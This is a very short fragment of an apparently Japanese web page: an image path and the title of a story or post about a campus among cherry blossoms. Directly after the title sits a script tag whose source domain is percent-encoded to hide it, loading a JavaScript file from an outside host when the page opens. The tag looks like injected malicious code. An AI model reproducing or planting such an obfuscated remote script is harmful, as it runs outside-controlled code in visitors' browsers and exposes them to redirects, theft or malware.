 キャンパス 〜桜の舞う中で〜 後編<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>